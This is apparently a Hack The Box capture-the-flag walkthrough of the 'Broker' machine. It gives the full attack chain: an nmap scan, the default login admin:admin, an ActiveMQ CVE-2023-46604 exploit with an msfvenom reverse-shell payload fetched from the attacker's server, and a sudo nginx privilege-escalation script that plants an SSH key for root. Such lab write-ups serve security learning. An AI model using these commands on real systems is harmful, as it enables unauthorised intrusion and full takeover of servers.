
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.243 broker.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- broker.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
1883/tcp open mqtt
5672/tcp open amqp
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
8161/tcp open patrol-snmp
36379/tcp open unknown
61613/tcp open unknown
61614/tcp open unknown

61616/tcp open unknownSo I checked the website and got asked for some credentials:

I always try some basic combinations and in this case admin:admin worked!:

After inspecting the source code, I found the version in use of ActiveMQ (5.15.15) inside /admin:
Weaponization
I searched in Google for “activemq 5.15.15 exploit” and found CVE-2023-46604
Exploitation

I followed the instructions of the exploit:
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ.git

cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.24 LPORT=666 -f elf -o test.elf

# Now edit the poc-linux.xml and change the ip to you machine (in my case 10.10.14.24)

python3 -m http.server 8090

go run main.go -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-linux.xml
I got a reverse shell :D

After stabilizing, we can now read the user flag

Privilege escalation
If we run sudo -l:
sudo -l

[redacted]
User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
So I found a way to escalate privileges by using this script:
- First go to the home directory of an interactive session (
cd ~)
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
	server {
	        listen 1339;
	        root /;
	        autoindex on;
	        dav_methods PUT;
	}
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
Then run the exploit:
chmod +x exploit.sh
./exploit.sh
Store the SSH Private Key then use it to connect to the host:
chmod 600 root_key
ssh -i root_key root@host
Now we are root and can read root flag

Machine pwned!